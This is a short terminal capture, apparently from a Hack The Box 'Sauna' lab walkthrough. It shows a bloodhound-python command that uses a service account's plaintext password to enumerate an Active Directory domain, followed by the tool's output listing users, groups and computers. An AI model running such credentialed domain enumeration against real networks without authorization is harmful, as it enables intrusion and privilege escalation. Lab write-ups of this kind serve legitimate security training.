 ┌──(kali㉿kali)-[~/Sauna]
└─$ bloodhound-python -u svc_loanmgr -p 'Moneymakestheworldgoround!' -d EGOTISTICAL-BANK.LOCAL -ns 10.129.101.211 -c All
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL